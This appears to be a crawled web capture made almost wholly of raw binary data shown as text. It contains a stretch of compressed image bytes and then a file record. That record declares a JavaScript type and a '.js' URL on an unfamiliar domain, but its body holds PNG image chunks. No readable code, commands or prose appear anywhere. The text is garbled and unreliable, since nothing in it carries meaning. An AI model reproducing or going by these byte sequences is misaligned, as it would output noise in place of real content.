..#�7�g�D@X�)k�YJT�+�>G:ֽ���|�?����mN-"�+_]ߐ"Xs6��$��=�jx{����������]�?��a���c�F�ۣdtv�+wkhA��� ��Xe��%��`;�*d�v�5<?����FP���_��\SHZ�rc�R�,�;S9'��{�l``����j(�A��8�sW{j$�+�^	����bl��?�	�ˎŻ����9�kC'U�/5{�-�hl( f��[�����1��H��v�MoY�A�-�\˳�j1��խ�ò�]�ѽ�&y\���o���nχL�ۼNHF���8'�85`Kq�=�km8� ���T�[]�'���8l���N�$O�9w�W�(*��9$��z��I�9�ݧ�Ν'gvidc�����a��9oe�'�y'��~��Y'��������%�j�ֳ���H.�p}4���Gkg��z,JE��π ��y��U�-X_x� \E)��0A��N��b�kb���o��I��y}LQ��x�{ѫ#��L{�/E��y��1}�w>K����"��[�Z��4�uXt�#9PF�0f��Y�^���r#iF�1�׊��j�b֝�W2/�Xdd��������J��o�z0HR��0Ĝ��'��l��	��A�6�'P�A��#n�=�Ʈ4�Y��O�j�鶅#pda�s�Pz��)[�Q�����'��h�*��/|A�CPѴ��-�b!�6R�=U�( �����#���^욳䧡�	��xZ}2����֌��5��!_�bc�%�~tAK�v�v����q�J�8���VΟE�W�|{�6�����ex��ɢ�;	H� f��"L�uf8R�	���N���*K�VE��-'I𵗋>X^3&��� ���Pl3,��`3�y��#.��gi)Z5)iQ�T����ڎ��E���Q���K�xbXnQc��SlW�yd����j�Rj.+c8ݜ׌|U��&����^�}洗Zc��ʮ<����b�H�*��
�@�Er$��T繟�7¾��>#�-,����jw��M42+���%UG.�HNUF@V�N=����k	���r��u�\{sik}�3�o�f.і�c`��"��G���5�d�C�OC���:��bx�Ww�H�К+���<Q�%#�!��y��m<��l�
0����I-+cƿ�`��≌� �����LKg�)"G
J�� ��]FC6�McRt�.X���F>����rZx�[�֝�,;��#j�@Id��H� ����T��ZzU�WF������{4��K�Z��߫�� ��.��Y��e  eFX��2+�ҍ�&�r֟hu�ko���ַ���kw��;�P�flJA.UT+7�I`H�i�4��̒h��_�5�%Ω6���Aa�hQ��ϫX5K�XA�K$ ��c+8H����$��VZ�{K�����=�Xh���}��u���?q��\��e#�/E���T�J�cՎ�~��=f��ŷ^,�`��XHl�4�2��y{Ɍ��Tr���3C���eƫ��c/��Zݞ�'�O��f��t��^;�-�7�#�[H���2aB����Q��FJ�a�*s4}/�k>�J��:���i�̿�j���$����U∖�P7�=A<R�.VzQ���ј��4_�S�Ip��$v� Y���(ܬ��$��A�yWt[��R��슺����֚���,#�[G�F��.6
�y�Xd��z�:�kSqg-I9�3���W� W�~񟆼�\^Oq�٦�s��|ϔ��5ET�6^zr��V�ir���`����w�Oi� ��Ċ�&��ȚU�c+f�����D�n�5���*i�Z�Z��ac��wM�|�T�h�΄� �qM���<�C���9��" ,���'8�zi;X���er��N�b7)�o��k�9��+ss4EPs��oz�8���9�Kzdt�c����W���tV��
q���̓Ӝf�s#/[զ���>yD�;~��%a6�U��4T��#9�,cޗBM�y���ԧ �H6���Ӱv� i�.������µRVf�d��RW$�9aӏZ9���^�������r39�=�I;1�}H������+���}�)��4�rm<��?�!�l ;�=k9{�裤�4�8�x���%x�i�M�r������Γqe	5	Q] ��y���o�q�o��g�>�|�B~r��Z���M�u�:��,�c�Q��c
��v�[�[hg#Q�C�9X���Տ�1�a'�1k��\�^d�8��R綖����Q�3U�/mmp�)� %��z�ҳ��'�7��_jW7�uܮ���$�U�v.��/�μsn���1N�֜a�����H�$L�s��{�}kEM����4,��x
�FX7�r\���i��V:];@[g���G�V�I4��ꖚU�Mr�pw�>�����X堺}B鯮#�&~���h��k�Q��~��+>h��f�O�g���F+��[mD�f6���7;L�ۤ �;@�?>�,d���[W���}�������P�C����C%�\\I�X��]�`�Y��! � ��^��w����j��@��M4rf�N����Z$p6˻���0�7���j�7CwNW�����.�W��K��]�凟%�W��6Y��ul�8�,Q���u�U�c9JIj�6>-ӯ�����mH���΂�a[TY.Lre��Apx��#ʉ����~#����Zli
��v��V��H��� ���}�fl��[=qY�Zz�����:�6��*d����ѐ�ɪܴ��f��l2��k�M�ύNt���^�k�+E�ǷZ�wv�G{ ],kM�+�_.M�Aʖ(�l�CF
?W��1�jrV;�^��D������2èF�ym�L��lv_.w+.�(h��d��%J>�L��ax'K�<q�]Z����಺��O7"{�Ty�eʩP��Ҙ���+Җ��"J�-��&�� �-_F��x�{���gye��D,�"�gU,�p3�W�
RRB�Zw4tM&�K��ṗZ�-���^	�E�2�C�[��U��HT%���������`�Y��7���`���H�g�.����"��n 4xUsR����������o��%���#������#��n�)��	 ��Z$�5�FT# ��rQ��;�cJ��Ub����o��H�-�薒@�Ư͒��HI�^ݲ�\����Q]uW>��ID�@���ҭ<O�}3G��4�9�S�F�k"��#(��i8tU'qH�W$y�k�6��V�J�U֍��>�ō���M�*wb2S-��Q˱VR@�FQ�]j�%��W���jG��;-��1ZiWz��"^�-�N+,e@%e��'>Q�T���_SҥQ�r�>-�oHkm>k[{�׳ky4�+uU
P�$�J��p�K��SQ_Fq�vb��W1�q�s�����q=���!���8-�;F�iH� UC)����	���ݿ��כCz{s�:U�گ���-
}��n�/�� h�ZZ��=���R4�Y���7�*teQ=�s�U����Q�'�� �� ����/	j���h!m�K��M��ݵ��Hg��Γ�iT��p�Gvx.�-m�X[j��h�eh�7F
8�k�c(���5��S�-�B�|�����1���M&S�ֱ�#�@]v�tqw K�}@fW؉���3Tg-n�f�3`�I�4�W���!��ʮcm�R s$����A&]����3�I�{t� 
�����S<�]�XН��v�Dݙ�q,�#��CX#cR:��St_*.���L�!��{U]�=F��mFQ,��`�i���G3Z鬤y�Ym�r��3�ӻ+���9�o� �7
#�O���Sj��I��v��dĬ�C1 �Tc�ӹ��Mmoh$pŗ� =�5d��3���i��Id\P����8=�kA��M/L��=�M��3toJ�hQ�a��OD@�W����";�L��t8�+�5rMK�n�f�=3Ly�x!ڃ����K����kZ�w���8�o�NORj��<���xwT�0�~����%��)��&��Ҽ7�i�-$�ln�2O�t�[F���!�65�,���[�mj��Cܧ�Ө_�5|�=H扳��>�7=���͍�̠"� �3�� 
��"T���V�a�*�o��^z���V�����:֥e�ڙ�$
@ ��q��u\P�8;�N���f{�b�R|��q���/y�ѭ��>3�n��oY�%Ʃ{�	eس�_�Te�9���5�*yL�d�~�|
>�>���iik5�����_^Kku-���!Hʝ���һ؃�W�����M�y˞SgQ��.=6h'��ދt�[;1��c��G�H�M͕̎X�s67�خS��!Ŷ�C4�_^x��H�cK�I$�p�B��h��2��8���������н5!ݒ����������v�k;8��+ú��7v�Rk{�	�)^ ����.
V|�)I��S��S�5m?[���W��ژ�[?��'݇�+���s�e\�X��+id��t��O�v^����E����c�M����<�S*4fYcl��2�O%Zuu�X�(��+H<W���V6���kl�k7R��
M�ᕕY��7���涧N�s�D�RЇV�Ǆ4� � ���c�TڌڄV�m������T`9Q[�Y��Ed�"�����/���t�/�}f]&+��Ԣ�է�P0)��a�) -�%���I���i{����-oU���7� ��r��k�0��-`]�JD�\9�'�L�>i]�"��� _x*�U��co{�]\����[i�ܘ#�e���dʡX9�+�(�I��y$RW'��E����u[_Ch�D�N��#q�E�2�a��d���8p]��i�&SV���K/�\��6�Ώ&�s��p�ڶ�"9�mR�V߱��y��!St"1�L�4�x:��q�i0i����6>鼹��2����R0��pƬ4Q��4��c�,j�����z���qߤ/��Gm$��c-��Q�h�G��$��̹e-��wzF��Oj��/n��w�5K�tϵ[�;fgu��!�3$�\g*��L��܃Liu��CԾ��]��k�8�e ����1����m��!*��[� �3��ϩ�R^x{ë�Oj����9eҴĝ�%�V;m�(���.2���*��k����+ԛ��AAE��1�;�Z���j�o�Im� ����Y$��U�H��PUO�W��ԇ:��r���k�D_�i���ۘ��7,��[F��ɥ=$�
��Ue�o��y��Q���2�#rF������i/b/!b�-��E�bȩ����)dPX � e�x�J.�ܷ%7ʎ~-/EѼ0�Xxc��cx��%����۳y@��UG�@fF"i����}�`����<��"��o�� �I�-3�c���-��wZ��&T�Ν\�.�$���}�*�8g��+�� i-Ӓ�Z3�����Mc���>������k�r����Ñ�&������4���w�La/��'9?^��b�F�k�62�=j��)Kr�d'Rhع%m����t�Cn夬`Gk���*J�ܠ��hM�i+�pٝ�#�H=G�ӑZ4��M6+�7O:.�oTPL��8ǵ,RI�r�)�&1����=6�"�e�ĒH�N����l=
�7n�#y������L�3V�"PS� F	"���>��3@F2OVd˨뚍�Z��PǞY�>���v�{Vv����ZD���Kڼ�}���@�~����aY�Fl���K�\Ka���GXo��A�$a��֒�͢�mP�?���4�͖���OopevY���\q��?^�R�Z�u<���ߊl�����vcl�9�#����Wb�rx{� �ɵ�qr�2F���j�@��u�&�I���������7�Z�[�<�d^a#l�W���j�l�%ɦtV	�ܧV�`�1[���w\~зԙjtZo�,�Da'��F^r?����-8�]Q,m��u}����[�z���Ȓݡ��2���=�6ّ�/��6��r7}�=2jjTQZ�5�� �n��Qc�����ǭq99=MV'�b�LQ�������(�h�����?��,|k�j�]��^���!��Pj3*��q����Lg,c
0NG���qøZN4n���)�u#���q���6�uv���]�#�Y��d	U���-_���p)8���t��^���� Eo���J^K��k�\2���r�s�>T����{h�"2�E� �s�ì�o�Kw%�$S������$lC�Q���l���	 �1�:)�}�K��Y6�aw��X��`��/䬂�A�n��[��xڬ��H��p��V�W\��x��E��]Cmqa�ôvS+�K
�+��;���!*bT"��&W[x#T�x�}j�N���P���]gz�TFR0���.�g9W���;>��OI�Xx2�m`j4,�?.����F�+�{H��𠝧�(.NV�[֟�>����=�Ĳ���D��^4(�H��%!��#$gJ��ޣN�ˢkz/��4�Z�A���t�t��+�Vd�fBch�^@i� .~JM�O�+PKR�Z�����}���]L�[Q{������Q;�k�92d Yy
�I1�ĩ�ҏQ<�;G���'����u�Kk����#�d�'�s�B�L�M�k*8p�"��Fr�[1���|`𬺾��c�������ћ�Ӡ�<W�+�!�F�F�d�u(Tr��A?���6�ks�^��[�X�YlƲm\ٶo�a
�A��^8�T}Ԏd�s����|K}�x�� �ZV�ksz^�5ynfu�0���0۲�)c��<�58;ؙNQz3����tI��¾�ne�����׶w(#r���,�"%$�U<�O�.i�mGA�3���I��S���ǩj�^Y%շ�-�[a0R�)�Y�U �� UFMR��(Rm=[EMb?���_���B;=W�P��e2ɝ�3)*I`w�07`'Q��1��)j���l|-��2����7q�i�Ⱥ��	��%#kH����P����	I<*G�4�����[�G�Ŀ�sR񶝮h�3i�ZYxJ��2�fgc�J�$e]�啙�b��*��W����<�b-�5����N��Z�w#E��O�9�o3��;p;���S�b�J�+c����:�|K�o�� �]4��2%��ҳF��H�4�� !3�NJs�Zk�w\�:x�)x3���O�V7ZZq�;)4���H��"vf �ePA��[ �\p�aR��Iv
� ��KZ�ּM5ͦ�s�=�ũk�-��sz�#�+Cm�of&Raِ���%Z�Ғ���=�Z�ÿ�?����O�ƾl�Ɩ���4xH
C���UYwDc�$,�d�����0��Hn�wOWs����	� �|*D�_���ۿJ�%�\ٷڴ��ɛj�S��s��?[��+�F���Z�c���Rѡ�h��[&�۲�.��S�����HKX�;3������ԅ��?�% ��q���j��ش��4�����G�����R�˨�i,!������ϭi̇�ʧJ&]��m�2ɥ̊J�.!ٕ�6��c�c��ҥ��A��Ʃ��~�t���[���V�����u-Su��(C�3� R:zt�Mj��~�Q�.����T��S�r���^KgK�L�g#q���]*�*Йo�w��*��,�c,G� ��ML��� �lYT��?w׏z�Q]"�յ�Y����0y���av̏�$dg���Y��aa2�)����Q�s:Ml®��X�s�},�k��CH���� �ڲ��M�(cL�p��bx�+eR Eu�[����A�� �~�Q[@"��Q���co��]�$�UсGP���h� 1������Z���?k�RU]�H~����C�[��s���jn�ڱ_K��.�K��Fq�I��9�UȂm��_�?�<5�/�7#R�Ji���dڹ��ʪ��97~쫌�>v{����֪��9gU�N/��ڼ���m�c{�Iot�������ct��B�ܳ��3��JZ��M�w�ރ�ky�鏧���:�{�h��ZFUiF�"�� ���i���k�Q4����[k���E�n���&��i�;���O� �t��W�o�/­K���i�G��o���m�E*̻b�4^J��&	� �����r�h�ݐx�⏇�[qL�2+i5mJ�G�&=�*)f,X� �mRzs��DI������k9���a�=�����%���"݉�]1!�He�\�ȥ/wrd塭�?ivZl*Ӵ[�;��Ht���IDqćm���^[򓏹��%a�Y�#v��3��G�χ<1�x�M�ѦK����Iz�e��s+�<s��(ʅ*�����	�៉z�e|=��i��hm?]��+��=�#+I�v��m��U�YFy���r�ANRvdw��ٍf6��n�^x���'(*a�V8�!gYY��)��N>��tzM��}�V~0��N�R�剮4x�A��eXVH�*�nf��F��2���z�n.1��E�=���⛍;X�l�,͍ƕ|�3K"FQ�$V��������@���b�yw����i�m��̶��mi���4��<��1�"�/ܹV%0�A(�oI�3u_�\�<K�ٴ�-�W��s����YA��]��`D�����L�*j(�I��x;KӼ��|E��l����t�-"�'wm��4%�C�こ�5�:�#?ftE7Z�H�ޣ7���͸�i��}1o�m�Ln�2ϱ]Y�M��;S�]����v����ZԶ����xw쭦,,���@���J��	0e�(T���R6�Q���oc�5������k:Z��|E�$Fv/B;�5�������h$�c7A��E�q�������Kp]�\\������HR��n<1�J�e��F1�q�?E���xo���uZǈ��������
�2��Q�<Bˆ�21�G�'��Ua-�V��l4Xꗖv�Z���JĒ����@���+n���Y�=� xO��w>"&Y.��n4�2yL����`���b1Ex%4њ�j�+��RxJ�m>�lo�.#��kFo�/�"V�dr��@x���55�ta���&��xG�wZLWoz̯���f{�"�W�3Ƿ{H�9?x��ɥS�����y�4�	[�|?��׭:i�^���#M%��Ev+ǀ�@�/8x�m�ӕ+#�����n�G�_|���^k���K�"9庋μ`�,����FR��Mk��1�TT*���M3���	��,�����Yt_:�S�^�ʍ�����,z�y��L6a��J2Sw2rw>u���"|-����=2�Vx��G��&M�b"���5����%8�-·�s˛���\��ï����^��3:߅?��ßx�4�_S���e���r@'1�+e)>�{��� ���f���>/��DZ�*	?��?�mE��	|w��|���N���}��v���"INaV9b��Mt= ���x\I�F�HP�x���WO$S@m����@Pg�?
�����3�-)J�4�N@a���oDg��x���R�[�]%�b6�1�Ջ���떾Ҥ�Vf�+�q��+vb�1n�+����f_��\vlzzT���Q1�Z]���d7�Y׀M0A�P���I&O
i�VF�l�_�x�ӊ,�[���ӥ�1+�����F?�b�V�x#I�i���ap����@2_i�rK6���X`g�ojgjz�^24���6���n)�GR�6/ڮ
�iq��R`Gm�]>\��~�w9�P����]T���I���R˅���J�����|+�� C�<a��~�[�m}��[\*�1�ʤO���4�����X���}w�N��b�]z�B{H��RK4��H a���̸$F�Ź����pJ*�{�� 	�r�-{N�Mk����o�I5�ۢ�nL!F� ��	$�I�g�rY/�|�j��j�K�xd��b�~Aul� �?6r]�����f���������
x~8��E��YHson�"�`*����r�(��~��_�h�O;Au1,�Ј��#+O��;r��#���'�	m��|O��^�#aa��r��Y\[�1�4���z�&%H9E/��m(�ͯ�z�\қZO�6r�C��I2�Ȭ�2���
;���#������Şok��K�C��!-l�	w[M�4����66ps�d�U�}�-�g�������BuZ��ˀ��*�K��	�>�d�r+�8�g�_��x���v��h{��t��H��W�Yc�"��� >`�ʍ�	A:�R���i�5ѵ'�����MJ��@�$�ݥ0eR������%:q�H�������6�\5��{�l保�Y��,���@ȏh8��q���e�&�l��x�V�L���v���q4�8UZ5oݴK��,�_���+gp�r��G��M�r7���~��;�
�x[�7mz��O.(����XP6�p�T��=����(���sca�<�Q�l�V�l��>��񤎪*����r�y����T��h~�x��ss�����^Z,�@�HD*W�!%s#	��������_��� �)�!�xvK�����A�\,����Q��*[�3���Ĺ&���(�s��"��P�R������ܲ2E����&cS�c$��8hr��EX�6��

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20251023/ae6ca2b331b4b03e80b37e8bedfa248d.js
body_size: 39386
content:
�PNG

   IHDR         \r�f   gAMA  ���a  
IiCCPsRGB IEC61966-2.1  H��SwX��>��eVB��l� "#��Y�� a�@Ņ�
V�HUĂ�
H���(�gA��Z�U\8�ܧ�}z�����������y��&��j 9R�<:��OH�ɽ�H� ���g�  �yx~t�?��o  p�.$�����P&W  � �"��R �.T� � �S�d
 �  ly|B" � ��I> ة�� آ� � �(G$@� `U�R,�� ��@".���Y�2G�� v�X�@` ��B,�  8 C� L�0ҿ�_p��H �˕͗K�3���w����!��l�Ba)f	�"���#H�L�  ����8?������f�l��Ţ�k�o">!����� N���_���p��u�k�[ �V h��]3�	�Z
�z��y8�@��P�<
�%b��0�>�3�o��~��@��z� q�@������qanv�R���B1n��#�ǅ��)��4�\,��X��P"M�y�R�D!ɕ��2���	�w ��O�N���l�~��X�v @~�-�� g42y�  ����@+ ͗��  ��\��L�  D��*�A�������aD@$�<B�
��AT�:��������18��\��p`����	A�a!:�b��"���"aH4��� �Q"��r��Bj�]H#�-r9�\@���� 2����G1���Q�u@���Ơs�t4]���k��=�����K�ut }��c��1f��a\��E`�X&�c�X5V�5cX7v��a�$���^��l���GXLXC�%�#��W	��1�'"��O�%z��xb:��XF�&�!!�%^'_�H$ɒ�N
!%�2IIkH�H-�S�>�i�L&�m������ �����O�����:ň�L	�$R��J5e?���2B���Qͩ����:�ZIm�vP/S��4u�%͛Cˤ-��Кigi�h/�t�	݃E�З�k�����w���Hb(k{��/�L�ӗ��T0�2�g��oUX*�*|���:�V�~��TUsU?�y�T�U�^V}�FU�P�	��թU��6��RwR�P�Q_��_���c���F��H�Tc���!�2e�XB�rV�,k�Mb[���Lv�v/{LSCs�f�f�f��q�Ʊ��9ٜJ�!��{--?-��j�f�~�7�zھ�b�r�����up�@�,��:m:�u	�6�Q����u��>�c�y�	������G�m��������7046�l18c�̐c�k�i������h���h��I�'�&�g�5x>f�ob�4�e�k<abi2ۤĤ��)͔k�f�Ѵ�t���,ܬج��9՜k�a�ټ�����E��J�6�ǖږ|��M����V>VyV�V׬I�\�,�m�WlPW��:�˶�����v�m���)�)�Sn�1���
���9�a�%�m����;t;|rtu�vlp���4éĩ��Wgg�s��5�K���v�Sm���n�z˕��ҵ������ܭ�m���=�}��M.��]�=�A���X�q�㝧�����/^v^Y^��O��&��0m���[��{`:>=e���>�>�z�����"�=�#~�~�~���;�������y��N`������k��5��/>B	Yr�o���c3�g,����Z�0�&L�����~o��L�̶��Gl��i��})*2�.�Q�Stqt�,֬�Y�g��񏩌�;�j�rvg�jlRlc웸�����x��E�t$	�����=��s�l�3��T�tc��ܢ����˞w<Y5Y�|8����?� BP/O�nM򄛅OE����Q���J<��V��8�;}C�h�OFu�3	OR+y���#�MVD�ެ��q�-9�����Ri��+�0�(�Of++��y�m������#�s��l�Lѣ�R�PL/�+x[[x�H�HZ�3�f���#�|���P���ظxY��"�E�#�Sw.1]R�dxi��}�h˲��P�XRU�jy��R�ҥ�C+�W4�����n��Z�ca�dU�j��[V*�_�p�����F���WN_�|�ym���J����H��n��Y��J�jA�І����_mJ�t�zj��ʹ���5a5�[̶���6��z�]�V������&�ֿ�w{��;��켵+xWk�E}�n��ݏb���~ݸGwOŞ�{�{�E��jtolܯ���	mR6�H:p囀oڛ�w�pZ*�A��'ߦ|{�P������ߙ���Hy+�:�u�-�m�=���茣�^G���~�1�cu�5�W���(=��䂓�d���N?=ԙ�y�L��k]Q]�gCϞ?t�L�_�����]�p�"�b�%�K�=�=G~p��H�[o�e���W<�t�M�;����j��s���.]�y�����n&��%���v��w
�L�]z�x�����������e�m��`�`��Y�	�����Ӈ��G�G�#F#�����dΓ᧲���~V�y�s������K�X�����Ͽ�y��r﫩�:�#���y=�����}���ǽ�(�@�P���cǧ�O�>�|��/����-G8�    cHRM  z&  ��  �   ��  u0  �`  :�  p��Q<   	pHYs     ��  �eIDATx��w�\U��?��{�oo镐�J�&� �"��������A�F�P��;M� �T�H��d���[���qfvv��P�M2��L2;�̙{��=�~D������p���
4 a��Z�������H������U�үc7vKg�#�o[(�ӳ��Ҡ�1�]*�VY��0"a�U��.Z�A VZ��F�Mh�������w�"�a*p<p �^�~lA�>Z�@��(���l!C`U�t�������Aa7=���%��e	�w~�[@�N>���w�+�`�C� eHB{�@XU��}D8��,#�n�*߫�N���;I 3����ީ/����F[@{�� �gl����[��?�2�H���ժ�0�8��'����E�!�@ �	��ξY�w�Z6B��x����W�/R�
*x�� ,�UV�_�}|!�����PX	!��[��E � ��`l�
*��-CdXU�������k�޻� oa�uQ{;�b�Y࠷�\TP�"V-�0A���<���`Հ�x���[!�j�v�{o�TP�&C����w����:��BD����fH���,�1��o��
*��MC��6�@��޻C{��q6������ıTP��e���yqw�������b3I`s	���q3����
�vh�pW5��@]GYͦ����A����
�h=���mV:�"�u��^��L�)$���@3�g�ڷ4�
F�)!Z/�0�9хWPz����L�
 ��T0�  �A8{�O��v*ņ�֦@����	,	~ ��(r9�S(	Ӏc�Q%ш '* !̓�Y9ps�F�`� �ED�lמ�/�sa�l�M��;�߮��m��?���[� �%���ウ:��f�ı�1�$;O��}�d���&A(&!�!�Ig�*Q!���
�}i�����Uu�	���3� . �{'�X��C�F�֪wPA���#L'�gW����9b_�9�Z��Ȃ�Tds ��j�
�� ��u���_��~��0�)�!�x�Jc���jA�zŌ#��&���n�,>���p��@@�&�Ԉ��� A��U���K��/G"�災��QV�K��4����NC �8�CN�M�n�'���ݴw�����i˒��p�ë�q�6�:)�Ǐs�'HX�I�U�`�C��d|���S��*U�AP�H>�/Q��B6Ģ�b`��fN��!���AY!V��ey��+qs>��G��4+Rt�L��.:V������|y���$��S�$�[kr�`B#�*��^*2�K2��t�+�c8�X	Ķ�(+�������)�nf���?��;�ޮA�p�C�����:�FJ��vX���n@�+O��4��jg���z�k���mg�o��ď���̺�W��lHtЍM����t�����i ߤ"��5T VD�P[��To7��S4
�-����(m
 ��+$��k;��D��e�k=�t�j^y`5n��j��0�ßKs�.�3ʔ�l�U�[��y(�U�ʯ��̼o���_ ��o|�'�ߢ�`�#4Ġ��D ��n�GZ�3��F���BJi�\@�;O�4^.`�^��9���r�'v"�(o�x�{����� �WԆ�T�@��2�^�I�5B%�/QQ̶{���k)���)rY�2��FcKKX��Ux�޶+Sԍ�s�E�s�oa�S���םԜ��4�wab�h��R[!�8FcU�XB`Y�[J�F��[+T���M���e� ��:�`K�<ܚI�J���;Gog;T��j,$!i��6�Ö ���CrX�b�;OǊ�cc��ͽ8�3v�r_�5?�s�'�h�fQJ3����r�*Al�Ď
::�k�p�$۲cz�! �ʽ|�&�@� D��i�Q���,�4������=��6hP��pd��q �$}mƋ��h5�4Y���rt,O2u�F���!�r�6p��;5E�A�i�6=2�U��DIg����8�4��?��c��zL�˾�E�l�1m1h�����5:����z��2��H�ifN�eq���z	Gm�6ABBV!��/ܽ�������3>���Ue!ZC��4�Ӝp�QyV�O����4HHԿs>�@��,q}�������od��~�u튞>M[��;7�8��4JCb��7Q�6�\Tn�YH��~�
�5�V���Z$�&�����xnP���x�tO�'���\�cżN���q��i�!)����m�r��;��-;�G=��B����� Q'�L�<|���'$�����m�m�r��{NL�ݦ�O�F{���!Cho�:�
%'��[qTl��&�$�gN)�l�z��9��1�V�e���K{e��y���}I�jg�zO)�]E��${�"�^�/R�H�׷�\Mg��z�B�E��$Iރ/)�K����Szc��G��sǎ/���g}>!ły��Rl$ B���π(�a[sLly�>���g��m��N֯�!5�;	���E�ΡyjU��*мp�*"q{��FB�V��i�;�^�G�������qrc�YlZ�mCl����tB�ޒ/ۧ&fs�	��e�q��ӹ����򋳈�J�䵥~0�#�{D�I,{�km�n��_�������`+ ��-9_���uī�(��ZcI۷	W;�y�Ĳß�u9����m�P�	t�H���S9�̝�6��nM�Z���V�%�%�~������Y��6���v��S&�T�x]�W���������4V�r��4��H���6Od�$e��_�F�kW~��.=728k��-G@c��W�p�d�g�x���ޙ\�5�g�$@ѝ�c®u,y���v	<E>����&�O��܋Rc����Y��e�+�t�J�ѭ	���A���nt]��E���˳|�Y���P��OM��'��Z��tɹ�8Ct'}�L�s�nu<�(IG�I���������
�ݦ�����N��s#޷��S�V@ �q�=�3�����4;�XU����t�:���/ݿ����1qN�fՐ��7��O�]E(j3a�:^�{�g��Լ�O��0Q�7��Po��>��_���̪�_�ő{Գ�+O&W��-�}=�)��ݧ��W�Y�^:��������~�PX��ms$�AH�U����T���0}p��ם啧VRUA�5�E�^�f�C�2����s���q3���Yj����cv���Ӧ���k���D�&v�ЁI(B
N9=ͯ��m?��&���Lj
��5�% �*��˱t]�����;K�<�Q�[�߅�W������ؙi�`���[�B����F�Y䣂�[s���pi�}����r,4K�N��W�3G�7�HU�4�/���_-��1�f�d�����AӴ����\=�jظ/@o� '~*����ʶ�߇'q�gf����^�pH���cqk�dV��)V�ϳ�5Gw:��aG�����?�3�>rl�9�|��{?���Co�	@���,��s#����*�J>�L�x�E�����cm�}��N���))$A�O�K{�L�&�Y������ń�j�0��L�k�
7i ��jZ�؎����3���<�!H��Z��$�S>���˅��ӧ��cǳ��#�*[���em���XR � �)�S>yO[D���O���}���<�JO����V<��ϧO
�����V�]�ӄu鹑o �=�
�|�ZA����#<Ji�����$ٓ�t��Yr*��Q�_3��Ѿ,��/v����׆ȧ�M&�b����kx�V��F}_�\����H�	<w�qZA�
D���Ϥ����������G���#��K
���i��	�9@[���R�YEo& l��9W�uG�Q���1��b7~!zM�f�)���q��6SI'��Ro��T�� �N�1G��iRI"��UV.l��>F(,!�
% �܀\�プ�A���:1�k3��/�ڄ㦈hS�O��kC�s���z�4��˅��b�58!��$��z���>H�Ϟ���5��-��Y��>��-Ft,
aG���?���#�H�Y�.�G���Ͽ0��S�Vw�ǃ�鲴�@8�#�J���\Vc�|�S�� ݗ�?�D��x�UN��BE�+O�>�G��b@Fߢ'�s�^�vl��jp8HK���3��1�jB����R��S�XB�%��!�7�{��9c:��̲�y@�X����/7)�`[!��]V��Ò��߷��������Rk��6$J��� ��.ͧN
1��4�=��X�����*<�',CT��PZ!��{m�i�6��K�(;�c�_��XB��*F�'2,rI���	v9tL�g�<��t��`�
�ɒ����W3e���I�~�V����q$�;]�{7]����Y(e]�˪ے��F
�ur���M_�m��@kwۋ`V��C��i��X\rvIȦ]���'	EllGhEm�[8(�@Cת4|t��^��w�w����+M�p������V4��%����&��Z�U��ɔ����Z8�����p�Mđ���h�v�7S�^��-Y����#O]¢&n��UrJhb��@��`;�t��O��*��u��Z&���>Q;Jm�
_f):_ѳ.�1�ʞ�/O��E�2���4O�42=.v���9���S/���cA$
����aպRl��9�\s�t:�<�n@$$�L����cK�|z�F�M&���_������O�d��(�޶��B ��B��XB�Ě%������	��xIl\a{�$�(68�%��~yO�[��֭衮%N��G�IۘB�f|2=.']��V���@�����<�
am<���|j��L٫�|��s�5�PD`M���G9�z���k�����D����}"!I*��-g2��S�5����0�[��v��\���d���Nu5r��h�B�_���6�g��ND@L�@n
�]���f]�f�zEoR�͕���
?-��6$��j�jj�O������g����]�݉���Cd�.~Z�6�ƺl!i�f��$��H[���f�S�R�)�ߛ�?0��U)|O�"�J�8��G��{�j����V��'8,|�g�Q�K��z��]Ò�,��$4�Zsd�-6��` ��@��'����JH8�}�e?����>InK��Z�6&�V@ZӹF1�u��^�Y�T��k}i������;M��'LJl� �yp1�|�aN�껉�D��Sѭ>��>�����T5���u��ǯ<͢'�
����kϑ��8�c��Y����eу"�E���t+�*�����e�����{�ֱpM���+;\����-ߔ�+mj�ԅxqI�_=���
�JE�.�R�˿�Y��T4�Q���
h�jZ�(����'|z*��s��N���̽�3iJ3cfW��KQ��ql�)7��!��o_���^[v�ag��Q��&��Iw�%�H�&՝��O>J�P����ǘ�"y������^���؍ΤG&��$��yVw�����[ZCM�&d�{����k-y�����@��e΁6����6�G�B �Z��P'��*�{������a�m[���ql�["Lڳ�q3똲g=��6N�Bi�m�z�go]Qv�nG����%�p�]��O��?o�Hӯ?�$��F薭R,]e�ђp߷�˄�;��B��t��u�BF�������2?�5��S�O,,����?7��(�M�wX!�ц��յF��Z���.���˫7��Kյ1��j�8�����H�L��c#���\/��|��Y��St�f�KfI'�位/:���]k��O��md��O�s�U/sϵ���;v�N��\���@Ok���˖�6��9<�n���ʇ&r�G'�`uǖx�b���	m��_T�[�B<�(�O�^����5����'WF�s����6;�D� F�2�lD��g���?���.�׍���R��ܩv�.��u2{���IM���	�Bư��q��_ʰ�R���G6����Z���u�,Y�ɪU�]��Ko�a�6z��.:�B�Is����x�ISX�\'�{��J��a���2�}O�j��t����11n��E��cŐsϜ�+��d��%X�.Ow�#�l�!��&��Gl�}���]S �.??·.�@H�Y�������Q!�� U�_'�Os��\}S�e�G�����>�.>𾽘3k2TUc;�g�����\钊=0'�	�Kitj)�&���
�̢���zY�pO�[ɢז��SX��u��/Q��O�D��a�}�Y�|G����;����+����e�r�ӫ���Wx췋���_��	�7��5G,,i�rY��v�f��Jk���p�j�{��l��f��~�C����.f����ֆ ^g��'���>7���\��ԏ��<���b5@R�䍰1`z*�p ��#��v���?+L&������	.�^ye)��o!�}�e�xj�t��<��v��ku��uY�d�$#}�.�=f����,�}�������q�.5��k���むtV�hm��MXkh�q��\{�J�[�W���Cm~��M�-��~�-v��(*����ݟ ɶk.�:�~5|&ɘ�j>�٣��g��e����>��0?��4f٧�y!A�@�QA/:h7m�u
t�� �@8HC�j��EX�+"D@�`-B�e��+���y�{��<��d��,5~��ۀ�ˡc8쬙�q�D��ѫ���ye������^�����xm���4���ϸ��f��֕,o+'�ώp��*�V��%�!*�5P�Z+�
�缋3��`���6ዟ;�ϟ{�S���@[�q���)�7B�sh��-&��UhmA�s�ݍ�� p@�2����3˞�t&!�&�
